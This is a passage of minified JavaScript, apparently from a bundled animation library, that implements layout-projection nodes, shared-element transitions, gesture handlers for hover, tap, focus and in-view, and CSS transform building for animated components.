Map,this.latestValues=t,this.root=i?i.root||i:this,this.path=i?[...i.path,i]:[],this.parent=i,this.depth=i?i.depth+1:0;for(let t=0;t<this.path.length;t++)this.path[t].shouldResetTransform=!0;this.root===this&&(this.nodes=new sA)}addEventListener(t,e){return this.eventHandlers.has(t)||this.eventHandlers.set(t,new q),this.eventHandlers.get(t).add(e)}notifyListeners(t,...e){let i=this.eventHandlers.get(t);i&&i.notify(...e)}hasListeners(t){return this.eventHandlers.has(t)}mount(e,i=this.root.hasTreeAnimated){if(this.instance)return;this.isSVG=e instanceof SVGElement&&"svg"!==e.tagName,this.instance=e;let{layoutId:s,layout:n,visualElement:r}=this.options;if(r&&!r.current&&r.mount(e),this.root.nodes.add(this),this.parent&&this.parent.children.add(this),i&&(n||s)&&(this.isLayoutDirty=!0),t){let i,s=()=>this.root.updateBlockedByResize=!1;t(e,()=>{this.root.updateBlockedByResize=!0,i&&i(),i=function(t,e){let i=F.now(),s=({timestamp:e})=>{let n=e-i;n>=250&&(C(s),t(n-250))};return D.read(s,!0),()=>C(s)}(s,250),sv.hasAnimatedSinceResize&&(sv.hasAnimatedSinceResize=!1,this.nodes.forEach(ne))})}s&&this.root.registerSharedNode(s,this),!1!==this.options.animate&&r&&(s||n)&&this.addEventListener("didUpdate",({delta:t,hasLayoutChanged:e,hasRelativeLayoutChanged:i,layout:s})=>{if(this.isTreeAnimationBlocked()){this.target=void 0,this.relativeTarget=void 0;return}let n=this.options.transition||r.getDefaultTransition()||nh,{onLayoutAnimationStart:o,onLayoutAnimationComplete:a}=r.getProps(),l=!this.targetLayout||!sK(this.targetLayout,s),h=!e&&i;if(this.options.layoutRoot||this.resumeFrom||h||e&&(l||!this.currentAnimation)){this.resumeFrom&&(this.resumingFrom=this.resumeFrom,this.resumingFrom.resumingFrom=void 0),this.setAnimationOrigin(t,h);let e={...w(n,"layout"),onPlay:o,onComplete:a};(r.shouldReduceMotion||this.options.layoutRoot)&&(e.delay=0,e.type=!1),this.startAnimation(e)}else e||ne(this),this.isLead()&&this.options.onExitComplete&&this.options.onExitComplete();this.targetLayout=s})}unmount(){this.options.layoutId&&this.willUpdate(),this.root.nodes.remove(this);let t=this.getStack();t&&t.remove(this),this.parent&&this.parent.children.delete(this),this.instance=void 0,C(this.updateProjection)}blockUpdate(){this.updateManuallyBlocked=!0}unblockUpdate(){this.updateManuallyBlocked=!1}isUpdateBlocked(){return this.updateManuallyBlocked||this.updateBlockedByResize}isTreeAnimationBlocked(){return this.isAnimationBlocked||this.parent&&this.parent.isTreeAnimationBlocked()||!1}startUpdate(){!this.isUpdateBlocked()&&(this.isUpdating=!0,this.nodes&&this.nodes.forEach(nn),this.animationId++)}getTransformTemplate(){let{visualElement:t}=this.options;return t&&t.getProps().transformTemplate}willUpdate(t=!0){if(this.root.hasTreeAnimated=!0,this.root.isUpdateBlocked()){this.options.onExitComplete&&this.options.onExitComplete();return}if(window.MotionCancelOptimisedAnimation&&!this.hasCheckedOptimisedAppear&&function t(e){if(e.hasCheckedOptimisedAppear=!0,e.root===e)return;let{visualElement:i}=e.options;if(!i)return;let s=i.props[to];if(window.MotionHasOptimisedAnimation(s,"transform")){let{layout:t,layoutId:i}=e.options;window.MotionCancelOptimisedAnimation(s,"transform",D,!(t||i))}let{parent:n}=e;n&&!n.hasCheckedOptimisedAppear&&t(n)}(this),this.root.isUpdating||this.root.startUpdate(),this.isLayoutDirty)return;this.isLayoutDirty=!0;for(let t=0;t<this.path.length;t++){let e=this.path[t];e.shouldResetTransform=!0,e.updateScroll("snapshot"),e.options.layoutRoot&&e.willUpdate(!1)}let{layoutId:e,layout:i}=this.options;if(void 0===e&&!i)return;let s=this.getTransformTemplate();this.prevTransformTemplateValue=s?s(this.latestValues,""):void 0,this.updateSnapshot(),t&&this.notifyListeners("willUpdate")}update(){if(this.updateScheduled=!1,this.isUpdateBlocked()){this.unblockUpdate(),this.clearAllSnapshots(),this.nodes.forEach(s8);return}this.isUpdating||this.nodes.forEach(s7),this.isUpdating=!1,this.nodes.forEach(nt),this.nodes.forEach(s2),this.nodes.forEach(s3),this.clearAllSnapshots();let t=F.now();k.delta=tw(0,1e3/60,t-k.timestamp),k.timestamp=t,k.isProcessing=!0,R.update.process(k),R.preRender.process(k),R.render.process(k),k.isProcessing=!1}didUpdate(){this.updateScheduled||(this.updateScheduled=!0,L.read(this.scheduleUpdate))}clearAllSnapshots(){this.nodes.forEach(s6),this.sharedNodes.forEach(nr)}scheduleUpdateProjection(){this.projectionUpdateScheduled||(this.projectionUpdateScheduled=!0,D.preRender(this.updateProjection,!1,!0))}scheduleCheckAfterUnmount(){D.postRender(()=>{this.isLayoutDirty?this.root.didUpdate():this.root.checkUpdateFailed()})}updateSnapshot(){!this.snapshot&&this.instance&&(this.snapshot=this.measure(),!this.snapshot||ij(this.snapshot.measuredBox.x)||ij(this.snapshot.measuredBox.y)||(this.snapshot=void 0))}updateLayout(){if(!this.instance||(this.updateScroll(),!(this.options.alwaysMeasureLayout&&this.isLead())&&!this.isLayoutDirty))return;if(this.resumeFrom&&!this.resumeFrom.instance)for(let t=0;t<this.path.length;t++)this.path[t].updateScroll();let t=this.layout;this.layout=this.measure(!1),this.layoutCorrected=iY(),this.isLayoutDirty=!1,this.projectionDelta=void 0,this.notifyListeners("measure",this.layout.layoutBox);let{visualElement:e}=this.options;e&&e.notify("LayoutMeasure",this.layout.layoutBox,t?t.layoutBox:void 0)}updateScroll(t="measure"){let e=!!(this.options.layoutScroll&&this.instance);if(this.scroll&&this.scroll.animationId===this.root.animationId&&this.scroll.phase===t&&(e=!1),e){let e=s(this.instance);this.scroll={animationId:this.root.animationId,phase:t,isRoot:e,offset:i(this.instance),wasRoot:this.scroll?this.scroll.isRoot:e}}}resetTransform(){if(!n)return;let t=this.isLayoutDirty||this.shouldResetTransform||this.options.alwaysMeasureLayout,e=this.projectionDelta&&!sz(this.projectionDelta),i=this.getTransformTemplate(),s=i?i(this.latestValues,""):void 0,r=s!==this.prevTransformTemplateValue;t&&(e||iK(this.latestValues)||r)&&(n(this.instance,s),this.shouldResetTransform=!1,this.scheduleRender())}measure(t=!0){var e;let i=this.measurePageBox(),s=this.removeElementScroll(i);return t&&(s=this.removeTransform(s)),nc((e=s).x),nc(e.y),{animationId:this.root.animationId,measuredBox:i,layoutBox:s,latestValues:{},source:this.id}}measurePageBox(){let{visualElement:t}=this.options;if(!t)return iY();let e=t.measureViewportBox();if(!(this.scroll?.wasRoot||this.path.some(nm))){let{scroll:t}=this.root;t&&(iQ(e.x,t.offset.x),iQ(e.y,t.offset.y))}return e}removeElementScroll(t){let e=iY();if(sB(e,t),this.scroll?.wasRoot)return e;for(let i=0;i<this.path.length;i++){let s=this.path[i],{scroll:n,options:r}=s;s!==this.root&&n&&r.layoutScroll&&(n.wasRoot&&sB(e,t),iQ(e.x,n.offset.x),iQ(e.y,n.offset.y))}return e}applyTransform(t,e=!1){let i=iY();sB(i,t);for(let t=0;t<this.path.length;t++){let s=this.path[t];!e&&s.options.layoutScroll&&s.scroll&&s!==s.root&&i0(i,{x:-s.scroll.offset.x,y:-s.scroll.offset.y}),iK(s.latestValues)&&i0(i,s.latestValues)}return iK(this.latestValues)&&i0(i,this.latestValues),i}removeTransform(t){let e=iY();sB(e,t);for(let t=0;t<this.path.length;t++){let i=this.path[t];if(!i.instance||!iK(i.latestValues))continue;iH(i.latestValues)&&i.updateSnapshot();let s=iY();sB(s,i.measurePageBox()),sW(e,i.latestValues,i.snapshot?i.snapshot.layoutBox:void 0,s)}return iK(this.latestValues)&&sW(e,this.latestValues),e}setTargetDelta(t){this.targetDelta=t,this.root.scheduleUpdateProjection(),this.isProjectionDirty=!0}setOptions(t){this.options={...this.options,...t,crossfade:void 0===t.crossfade||t.crossfade}}clearMeasurements(){this.scroll=void 0,this.layout=void 0,this.snapshot=void 0,this.prevTransformTemplateValue=void 0,this.targetDelta=void 0,this.target=void 0,this.isLayoutDirty=!1}forceRelativeParentToResolveTarget(){this.relativeParent&&this.relativeParent.resolvedRelativeTargetAt!==k.timestamp&&this.relativeParent.resolveTargetDelta(!0)}resolveTargetDelta(t=!1){let e=this.getLead();this.isProjectionDirty||(this.isProjectionDirty=e.isProjectionDirty),this.isTransformDirty||(this.isTransformDirty=e.isTransformDirty),this.isSharedProjectionDirty||(this.isSharedProjectionDirty=e.isSharedProjectionDirty);let i=!!this.resumingFrom||this!==e;if(!(t||i&&this.isSharedProjectionDirty||this.isProjectionDirty||this.parent?.isProjectionDirty||this.attemptToResolveRelativeTarget||this.root.updateBlockedByResize))return;let{layout:s,layoutId:n}=this.options;if(this.layout&&(s||n)){if(this.resolvedRelativeTargetAt=k.timestamp,!this.targetDelta&&!this.relativeTarget){let t=this.getClosestProjectingParent();t&&t.layout&&1!==this.animationProgress?(this.relativeParent=t,this.forceRelativeParentToResolveTarget(),this.relativeTarget=iY(),this.relativeTargetOrigin=iY(),iU(this.relativeTargetOrigin,this.layout.layoutBox,t.layout.layoutBox),sB(this.relativeTarget,this.relativeTargetOrigin)):this.relativeParent=this.relativeTarget=void 0}if(this.relativeTarget||this.targetDelta){if(this.target||(this.target=iY(),this.targetWithTransforms=iY()),this.relativeTarget&&this.relativeTargetOrigin&&this.relativeParent&&this.relativeParent.target){var r,o,a;this.forceRelativeParentToResolveTarget(),r=this.target,o=this.relativeTarget,a=this.relativeParent.target,iO(r.x,o.x,a.x),iO(r.y,o.y,a.y)}else this.targetDelta?(this.resumingFrom?this.target=this.applyTransform(this.layout.layoutBox):sB(this.target,this.layout.layoutBox),iZ(this.target,this.targetDelta)):sB(this.target,this.layout.layoutBox);if(this.attemptToResolveRelativeTarget){this.attemptToResolveRelativeTarget=!1;let t=this.getClosestProjectingParent();t&&!!t.resumingFrom==!!this.resumingFrom&&!t.options.layoutScroll&&t.target&&1!==this.animationProgress?(this.relativeParent=t,this.forceRelativeParentToResolveTarget(),this.relativeTarget=iY(),this.relativeTargetOrigin=iY(),iU(this.relativeTargetOrigin,this.target,t.target),sB(this.relativeTarget,this.relativeTargetOrigin)):this.relativeParent=this.relativeTarget=void 0}p.value&&sZ.calculatedTargetDeltas++}}}getClosestProjectingParent(){if(!(!this.parent||iH(this.parent.latestValues)||iq(this.parent.latestValues)))if(this.parent.isProjecting())return this.parent;else return this.parent.getClosestProjectingParent()}isProjecting(){return!!((this.relativeTarget||this.targetDelta||this.options.layoutRoot)&&this.layout)}calcProjection(){let t=this.getLead(),e=!!this.resumingFrom||this!==t,i=!0;if((this.isProjectionDirty||this.parent?.isProjectionDirty)&&(i=!1),e&&(this.isSharedProjectionDirty||this.isTransformDirty)&&(i=!1),this.resolvedRelativeTargetAt===k.timestamp&&(i=!1),i)return;let{layout:s,layoutId:n}=this.options;if(this.isTreeAnimating=!!(this.parent&&this.parent.isTreeAnimating||this.currentAnimation||this.pendingAnimation),this.isTreeAnimating||(this.targetDelta=this.relativeTarget=void 0),!this.layout||!(s||n))return;sB(this.layoutCorrected,this.layout.layoutBox);let r=this.treeScale.x,o=this.treeScale.y;!function(t,e,i,s=!1){let n,r,o=i.length;if(o){e.x=e.y=1;for(let a=0;a<o;a++){r=(n=i[a]).projectionDelta;let{visualElement:o}=n.options;(!o||!o.props.style||"contents"!==o.props.style.display)&&(s&&n.options.layoutScroll&&n.scroll&&n!==n.root&&i0(t,{x:-n.scroll.offset.x,y:-n.scroll.offset.y}),r&&(e.x*=r.x.scale,e.y*=r.y.scale,iZ(t,r)),s&&iK(n.latestValues)&&i0(t,n.latestValues))}e.x<1.0000000000001&&e.x>.999999999999&&(e.x=1),e.y<1.0000000000001&&e.y>.999999999999&&(e.y=1)}}(this.layoutCorrected,this.treeScale,this.path,e),t.layout&&!t.target&&(1!==this.treeScale.x||1!==this.treeScale.y)&&(t.target=t.layout.layoutBox,t.targetWithTransforms=iY());let{target:a}=t;if(!a){this.prevProjectionDelta&&(this.createProjectionDeltas(),this.scheduleRender());return}this.projectionDelta&&this.prevProjectionDelta?(sO(this.prevProjectionDelta.x,this.projectionDelta.x),sO(this.prevProjectionDelta.y,this.projectionDelta.y)):this.createProjectionDeltas(),iB(this.projectionDelta,this.layoutCorrected,a,this.latestValues),this.treeScale.x===r&&this.treeScale.y===o&&sG(this.projectionDelta.x,this.prevProjectionDelta.x)&&sG(this.projectionDelta.y,this.prevProjectionDelta.y)||(this.hasProjected=!0,this.scheduleRender(),this.notifyListeners("projectionUpdate",a)),p.value&&sZ.calculatedProjections++}hide(){this.isVisible=!1}show(){this.isVisible=!0}scheduleRender(t=!0){if(this.options.visualElement?.scheduleRender(),t){let t=this.getStack();t&&t.scheduleRender()}this.resumingFrom&&!this.resumingFrom.instance&&(this.resumingFrom=void 0)}createProjectionDeltas(){this.prevProjectionDelta=iN(),this.projectionDelta=iN(),this.projectionDeltaWithTransform=iN()}setAnimationOrigin(t,e=!1){let i,s=this.snapshot,n=s?s.latestValues:{},r={...this.latestValues},o=iN();this.relativeParent&&this.relativeParent.options.layoutRoot||(this.relativeTarget=this.relativeTargetOrigin=void 0),this.attemptToResolveRelativeTarget=!e;let a=iY(),l=(s?s.source:void 0)!==(this.layout?this.layout.source:void 0),h=this.getStack(),u=!h||h.members.length<=1,d=!!(l&&!u&&!0===this.options.crossfade&&!this.path.some(nl));this.animationProgress=0,this.mixTargetDelta=e=>{let s=e/1e3;if(no(o.x,t.x,s),no(o.y,t.y,s),this.setTargetDelta(o),this.relativeTarget&&this.relativeTargetOrigin&&this.layout&&this.relativeParent&&this.relativeParent.layout){var h,c,p,m,f,g;iU(a,this.layout.layoutBox,this.relativeParent.layout.layoutBox),p=this.relativeTarget,m=this.relativeTargetOrigin,f=a,g=s,na(p.x,m.x,f.x,g),na(p.y,m.y,f.y,g),i&&(h=this.relativeTarget,c=i,sX(h.x,c.x)&&sX(h.y,c.y))&&(this.isProjectionDirty=!1),i||(i=iY()),sB(i,this.relativeTarget)}l&&(this.animationValues=r,function(t,e,i,s,n,r){n?(t.opacity=eL(0,void 0!==i.opacity?i.opacity:1,sR(s)),t.opacityExit=eL(void 0!==e.opacity?e.opacity:1,0,sL(s))):r&&(t.opacity=eL(void 0!==e.opacity?e.opacity:1,void 0!==i.opacity?i.opacity:1,s));for(let n=0;n<sE;n++){let r=`border${sV[n]}Radius`,o=sk(e,r),a=sk(i,r);(void 0!==o||void 0!==a)&&(o||(o=0),a||(a=0),0===o||0===a||sC(o)===sC(a)?(t[r]=Math.max(eL(sD(o),sD(a),s),0),(tj.test(a)||tj.test(o))&&(t[r]+="%")):t[r]=a)}(e.rotate||i.rotate)&&(t.rotate=eL(e.rotate||0,i.rotate||0,s))}(r,n,this.latestValues,s,d,u)),this.root.scheduleUpdateProjection(),this.scheduleRender(),this.animationProgress=s},this.mixTargetDelta(1e3*!!this.options.layoutRoot)}startAnimation(t){this.notifyListeners("animationStart"),this.currentAnimation&&this.currentAnimation.stop(),this.resumingFrom&&this.resumingFrom.currentAnimation&&this.resumingFrom.currentAnimation.stop(),this.pendingAnimation&&(C(this.pendingAnimation),this.pendingAnimation=void 0),this.pendingAnimation=D.update(()=>{sv.hasAnimatedSinceResize=!0,c.layout++,this.currentAnimation=function(t,e,i){let s=ts(0)?0:Z(t);return s.start(ic("",s,1e3,i)),s.animation}(0,0,{...t,onUpdate:e=>{this.mixTargetDelta(e),t.onUpdate&&t.onUpdate(e)},onStop:()=>{c.layout--},onComplete:()=>{c.layout--,t.onComplete&&t.onComplete(),this.completeAnimation()}}),this.resumingFrom&&(this.resumingFrom.currentAnimation=this.currentAnimation),this.pendingAnimation=void 0})}completeAnimation(){this.resumingFrom&&(this.resumingFrom.currentAnimation=void 0,this.resumingFrom.preserveOpacity=void 0);let t=this.getStack();t&&t.exitAnimationComplete(),this.resumingFrom=this.currentAnimation=this.animationValues=void 0,this.notifyListeners("animationComplete")}finishAnimation(){this.currentAnimation&&(this.mixTargetDelta&&this.mixTargetDelta(1e3),this.currentAnimation.stop()),this.completeAnimation()}applyTransformsToTarget(){let t=this.getLead(),{targetWithTransforms:e,target:i,layout:s,latestValues:n}=t;if(e&&i&&s){if(this!==t&&this.layout&&s&&np(this.options.animationType,this.layout.layoutBox,s.layoutBox)){i=this.target||iY();let e=ij(this.layout.layoutBox.x);i.x.min=t.target.x.min,i.x.max=i.x.min+e;let s=ij(this.layout.layoutBox.y);i.y.min=t.target.y.min,i.y.max=i.y.min+s}sB(e,i),i0(e,n),iB(this.projectionDeltaWithTransform,this.layoutCorrected,e,n)}}registerSharedNode(t,e){this.sharedNodes.has(t)||this.sharedNodes.set(t,new s_),this.sharedNodes.get(t).add(e);let i=e.options.initialPromotionConfig;e.promote({transition:i?i.transition:void 0,preserveFollowOpacity:i&&i.shouldPreserveFollowOpacity?i.shouldPreserveFollowOpacity(e):void 0})}isLead(){let t=this.getStack();return!t||t.lead===this}getLead(){let{layoutId:t}=this.options;return t&&this.getStack()?.lead||this}getPrevLead(){let{layoutId:t}=this.options;return t?this.getStack()?.prevLead:void 0}getStack(){let{layoutId:t}=this.options;if(t)return this.root.sharedNodes.get(t)}promote({needsReset:t,transition:e,preserveFollowOpacity:i}={}){let s=this.getStack();s&&s.promote(this,i),t&&(this.projectionDelta=void 0,this.needsReset=!0),e&&this.setOptions({transition:e})}relegate(){let t=this.getStack();return!!t&&t.relegate(this)}resetSkewAndRotation(){let{visualElement:t}=this.options;if(!t)return;let e=!1,{latestValues:i}=t;if((i.z||i.rotate||i.rotateX||i.rotateY||i.rotateZ||i.skewX||i.skewY)&&(e=!0),!e)return;let s={};i.z&&s1("z",t,s,this.animationValues);for(let e=0;e<sQ.length;e++)s1(`rotate${sQ[e]}`,t,s,this.animationValues),s1(`skew${sQ[e]}`,t,s,this.animationValues);for(let e in t.render(),s)t.setStaticValue(e,s[e]),this.animationValues&&(this.animationValues[e]=s[e]);t.scheduleRender()}getProjectionStyles(t){if(!this.instance||this.isSVG)return;if(!this.isVisible)return sJ;let e={visibility:""},i=this.getTransformTemplate();if(this.needsReset)return this.needsReset=!1,e.opacity="",e.pointerEvents=sM(t?.pointerEvents)||"",e.transform=i?i(this.latestValues,""):"none",e;let s=this.getLead();if(!this.projectionDelta||!this.layout||!s.target){let e={};return this.options.layoutId&&(e.opacity=void 0!==this.latestValues.opacity?this.latestValues.opacity:1,e.pointerEvents=sM(t?.pointerEvents)||""),this.hasProjected&&!iK(this.latestValues)&&(e.transform=i?i({},""):"none",this.hasProjected=!1),e}let n=s.animationValues||s.latestValues;this.applyTransformsToTarget(),e.transform=function(t,e,i){let s="",n=t.x.translate/e.x,r=t.y.translate/e.y,o=i?.z||0;if((n||r||o)&&(s=`translate3d(${n}px, ${r}px, ${o}px) `),(1!==e.x||1!==e.y)&&(s+=`scale(${1/e.x}, ${1/e.y}) `),i){let{transformPerspective:t,rotate:e,rotateX:n,rotateY:r,skewX:o,skewY:a}=i;t&&(s=`perspective(${t}px) ${s}`),e&&(s+=`rotate(${e}deg) `),n&&(s+=`rotateX(${n}deg) `),r&&(s+=`rotateY(${r}deg) `),o&&(s+=`skewX(${o}deg) `),a&&(s+=`skewY(${a}deg) `)}let a=t.x.scale*e.x,l=t.y.scale*e.y;return(1!==a||1!==l)&&(s+=`scale(${a}, ${l})`),s||"none"}(this.projectionDeltaWithTransform,this.treeScale,n),i&&(e.transform=i(n,e.transform));let{x:r,y:o}=this.projectionDelta;for(let t in e.transformOrigin=`${100*r.origin}% ${100*o.origin}% 0`,s.animationValues?e.opacity=s===this?n.opacity??this.latestValues.opacity??1:this.preserveOpacity?this.latestValues.opacity:n.opacityExit:e.opacity=s===this?void 0!==n.opacity?n.opacity:"":void 0!==n.opacityExit?n.opacityExit:0,sw){if(void 0===n[t])continue;let{correct:i,applyTo:r,isCSSVariable:o}=sw[t],a="none"===e.transform?n[t]:i(n[t],s);if(r){let t=r.length;for(let i=0;i<t;i++)e[r[i]]=a}else o?this.options.visualElement.renderState.vars[t]=a:e[t]=a}return this.options.layoutId&&(e.pointerEvents=s===this?sM(t?.pointerEvents)||"":"none"),e}clearSnapshot(){this.resumeFrom=this.snapshot=void 0}resetTree(){this.root.nodes.forEach(t=>t.currentAnimation?.stop()),this.root.nodes.forEach(s8),this.root.sharedNodes.clear()}}}function s2(t){t.updateLayout()}function s3(t){let e=t.resumeFrom?.snapshot||t.snapshot;if(t.isLead()&&t.layout&&e&&t.hasListeners("didUpdate")){let{layoutBox:i,measuredBox:s}=t.layout,{animationType:n}=t.options,r=e.source!==t.layout.source;"size"===n?iz(t=>{let s=r?e.measuredBox[t]:e.layoutBox[t],n=ij(s);s.min=i[t].min,s.max=s.min+n}):np(n,e.layoutBox,i)&&iz(s=>{let n=r?e.measuredBox[s]:e.layoutBox[s],o=ij(i[s]);n.max=n.min+o,t.relativeTarget&&!t.currentAnimation&&(t.isProjectionDirty=!0,t.relativeTarget[s].max=t.relativeTarget[s].min+o)});let o=iN();iB(o,i,e.layoutBox);let a=iN();r?iB(a,t.applyTransform(s,!0),e.measuredBox):iB(a,i,e.layoutBox);let l=!sz(o),h=!1;if(!t.resumeFrom){let s=t.getClosestProjectingParent();if(s&&!s.resumeFrom){let{snapshot:n,layout:r}=s;if(n&&r){let o=iY();iU(o,e.layoutBox,n.layoutBox);let a=iY();iU(a,i,r.layoutBox),sK(o,a)||(h=!0),s.options.layoutRoot&&(t.relativeTarget=a,t.relativeTargetOrigin=o,t.relativeParent=s)}}}t.notifyListeners("didUpdate",{layout:i,snapshot:e,delta:a,layoutDelta:o,hasLayoutChanged:l,hasRelativeLayoutChanged:h})}else if(t.isLead()){let{onExitComplete:e}=t.options;e&&e()}t.options.transition=void 0}function s9(t){p.value&&sZ.nodes++,t.parent&&(t.isProjecting()||(t.isProjectionDirty=t.parent.isProjectionDirty),t.isSharedProjectionDirty||(t.isSharedProjectionDirty=!!(t.isProjectionDirty||t.parent.isProjectionDirty||t.parent.isSharedProjectionDirty)),t.isTransformDirty||(t.isTransformDirty=t.parent.isTransformDirty))}function s4(t){t.isProjectionDirty=t.isSharedProjectionDirty=t.isTransformDirty=!1}function s6(t){t.clearSnapshot()}function s8(t){t.clearMeasurements()}function s7(t){t.isLayoutDirty=!1}function nt(t){let{visualElement:e}=t.options;e&&e.getProps().onBeforeLayoutMeasure&&e.notify("BeforeLayoutMeasure"),t.resetTransform()}function ne(t){t.finishAnimation(),t.targetDelta=t.relativeTarget=t.target=void 0,t.isProjectionDirty=!0}function ni(t){t.resolveTargetDelta()}function ns(t){t.calcProjection()}function nn(t){t.resetSkewAndRotation()}function nr(t){t.removeLeadSnapshot()}function no(t,e,i){t.translate=eL(e.translate,0,i),t.scale=eL(e.scale,1,i),t.origin=e.origin,t.originPoint=e.originPoint}function na(t,e,i,s){t.min=eL(e.min,i.min,s),t.max=eL(e.max,i.max,s)}function nl(t){return t.animationValues&&void 0!==t.animationValues.opacityExit}let nh={duration:.45,ease:[.4,0,.1,1]},nu=t=>"undefined"!=typeof navigator&&navigator.userAgent&&navigator.userAgent.toLowerCase().includes(t),nd=nu("applewebkit/")&&!nu("chrome/")?Math.round:A;function nc(t){t.min=nd(t.min),t.max=nd(t.max)}function np(t,e,i){return"position"===t||"preserve-aspect"===t&&!(.2>=Math.abs(sq(e)-sq(i)))}function nm(t){return t!==t.root&&t.scroll?.wasRoot}let nf=s5({attachResizeListener:(t,e)=>iC(t,"resize",e),measureScroll:()=>({x:document.documentElement.scrollLeft||document.body.scrollLeft,y:document.documentElement.scrollTop||document.body.scrollTop}),checkIsScrollRoot:()=>!0}),ng={current:void 0},nv=s5({measureScroll:t=>({x:t.scrollLeft,y:t.scrollTop}),defaultParent:()=>{if(!ng.current){let t=new nf({});t.mount(window),t.setOptions({layoutScroll:!0}),ng.current=t}return ng.current},resetTransform:(t,e)=>{t.style.transform=void 0!==e?e:"none"},checkIsScrollRoot:t=>"fixed"===window.getComputedStyle(t).position});function ny(t,e,i){let{props:s}=t;t.animationState&&s.whileHover&&t.animationState.setActive("whileHover","Start"===i);let n=s["onHover"+i];n&&D.postRender(()=>n(e,ik(e)))}class nx extends iM{mount(){let{current:t}=this.node;t&&(this.unmount=function(t,e,i={}){let[s,n,r]=O(t,i),o=t=>{if(!I(t))return;let{target:i}=t,s=e(i,t);if("function"!=typeof s||!i)return;let r=t=>{I(t)&&(s(t),i.removeEventListener("pointerleave",r))};i.addEventListener("pointerleave",r,n)};return s.forEach(t=>{t.addEventListener("pointerenter",o,n)}),r}(t,(t,e)=>(ny(this.node,e,"Start"),t=>ny(this.node,t,"End"))))}unmount(){}}class nw extends iM{constructor(){super(...arguments),this.isActive=!1}onFocus(){let t=!1;try{t=this.node.current.matches(":focus-visible")}catch(e){t=!0}t&&this.node.animationState&&(this.node.animationState.setActive("whileFocus",!0),this.isActive=!0)}onBlur(){this.isActive&&this.node.animationState&&(this.node.animationState.setActive("whileFocus",!1),this.isActive=!1)}mount(){this.unmount=eN(iC(this.node.current,"focus",()=>this.onFocus()),iC(this.node.current,"blur",()=>this.onBlur()))}unmount(){}}function nP(t,e,i){let{props:s}=t;if(t.current instanceof HTMLButtonElement&&t.current.disabled)return;t.animationState&&s.whileTap&&t.animationState.setActive("whileTap","Start"===i);let n=s["onTap"+("End"===i?"":i)];n&&D.postRender(()=>n(e,ik(e)))}class nT extends iM{mount(){let{current:t}=this.node;t&&(this.unmount=function(t,e,i={}){let[s,n,r]=O(t,i),o=t=>{let s=t.currentTarget;if(!X(t)||W.has(s))return;W.add(s);let r=e(s,t),o=(t,e)=>{window.removeEventListener("pointerup",a),window.removeEventListener("pointercancel",l),X(t)&&W.has(s)&&(W.delete(s),"function"==typeof r&&r(t,{success:e}))},a=t=>{o(t,s===window||s===document||i.useGlobalTarget||U(s,t.target))},l=t=>{o(t,!1)};window.addEventListener("pointerup",a,n),window.addEventListener("pointercancel",l,n)};return s.forEach(t=>{((i.useGlobalTarget?window:t).addEventListener("pointerdown",o,n),t instanceof HTMLElement)&&(t.addEventListener("focus",t=>((t,e)=>{let i=t.currentTarget;if(!i)return;let s=Y(()=>{if(W.has(i))return;z(i,"down");let t=Y(()=>{z(i,"up")});i.addEventListener("keyup",t,e),i.addEventListener("blur",()=>z(i,"cancel"),e)});i.addEventListener("keydown",s,e),i.addEventListener("blur",()=>i.removeEventListener("keydown",s),e)})(t,n)),N.has(t.tagName)||-1!==t.tabIndex||t.hasAttribute("tabindex")||(t.tabIndex=0))}),r}(t,(t,e)=>(nP(this.node,e,"Start"),(t,{success:e})=>nP(this.node,t,e?"End":"Cancel")),{useGlobalTarget:this.node.props.globalTapTarget}))}unmount(){}}let nb=new WeakMap,nS=new WeakMap,nA=t=>{let e=nb.get(t.target);e&&e(t)},nM=t=>{t.forEach(nA)},nV={some:0,all:1};class nE extends iM{constructor(){super(...arguments),this.hasEnteredView=!1,this.isInView=!1}startObserver(){this.unmount();let{viewport:t={}}=this.node.getProps(),{root:e,margin:i,amount:s="some",once:n}=t,r={root:e?e.current:void 0,rootMargin:i,threshold:"number"==typeof s?s:nV[s]},o=t=>{let{isIntersecting:e}=t;if(this.isInView===e||(this.isInView=e,n&&!e&&this.hasEnteredView))return;e&&(this.hasEnteredView=!0),this.node.animationState&&this.node.animationState.setActive("whileInView",e);let{onViewportEnter:i,onViewportLeave:s}=this.node.getProps(),r=e?i:s;r&&r(t)};var a=this.node.current;let l=function({root:t,...e}){let i=t||document;nS.has(i)||nS.set(i,{});let s=nS.get(i),n=JSON.stringify(e);return s[n]||(s[n]=new IntersectionObserver(nM,{root:t,...e})),s[n]}(r);return nb.set(a,o),l.observe(a),()=>{nb.delete(a),l.unobserve(a)}}mount(){this.startObserver()}update(){if("undefined"==typeof IntersectionObserver)return;let{props:t,prevProps:e}=this.node;["amount","margin","root"].some(function({viewport:t={}},{viewport:e={}}={}){return i=>t[i]!==e[i]}(t,e))&&this.startObserver()}unmount(){}}let nD=(0,sp.createContext)({strict:!1});var nC=i(39433);let nk=(0,sp.createContext)({});function nR(t){return n(t.animate)||iw.some(e=>iy(t[e]))}function nL(t){return!!(nR(t)||t.variants)}function nj(t){return Array.isArray(t)?t.join(" "):t}var nF=i(73759);let nB={animation:["animate","variants","whileHover","whileTap","exit","whileInView","whileFocus","whileDrag"],exit:["exit"],drag:["drag","dragControls"],focus:["whileFocus"],hover:["whileHover","onHoverStart","onHoverEnd"],tap:["whileTap","onTap","onTapStart","onTapCancel"],pan:["onPan","onPanStart","onPanSessionStart","onPanEnd"],inView:["whileInView","onViewportEnter","onViewportLeave"],layout:["layout","layoutId"]},nO={};for(let t in nB)nO[t]={isEnabled:e=>nB[t].some(t=>!!e[t])};let nI=Symbol.for("motionComponentSymbol");var nU=i(74448),n$=i(46979);function nN(t,{layout:e,layoutId:i}){return J.has(t)||t.startsWith("origin")||(e||void 0!==i)&&(!!sw[t]||"opacity"===t)}let nW=(t,e)=>e&&"number"==typeof t?e.transform(t):t,nY={x:"translateX",y:"translateY",z:"translateZ",transformPerspective:"perspective"},nz=Q.length;function nX(t,e,i){let{style:s,vars:n,transformOrigin:r}=t,o=!1,a=!1;for(let t in e){let i=e[t];if(J.has(t)){o=!0;continue}if(ew(t)){n[t]=i;continue}{let e=nW(i,t1[t]);t.startsWith("origin")?(a=!0,r[t]=e):s[t]=e}}if(!e.transform&&(o||i?s.transform=function(t,e,i){let s="",n=!0;for(let r=0;r<nz;r++){let o=Q[r],a=t[o];if(void 0===a)continue;let l=!0;if(!(l="number"==typeof a?a===+!!o.startsWith("scale"):0===parseFloat(a))||i){let t=nW(a,t1[o]);if(!l){n=!1;let e=nY[o]||o;s+=`${e}(${t}) `}i&&(e[o]=t)}}return 